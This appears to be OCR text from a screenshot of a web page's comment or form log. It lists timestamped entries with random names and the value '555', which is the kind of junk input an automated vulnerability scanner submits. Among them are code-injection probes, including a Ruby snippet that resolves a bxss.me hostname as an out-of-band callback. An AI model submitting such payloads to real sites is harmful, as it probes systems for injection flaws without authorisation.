
aYlNlfdX
January 4, 2026 - 9:37 am
555
'A'.concat(70-
3).concat(22*4).concat(119).concat(89).concat(99).conca
(require'socket'
Socket.gethostbyname('hitce'+'tjcvcjcn4699d.bxss.me.')
[3].to_s)
January 4, 2026 - 9:38 am
555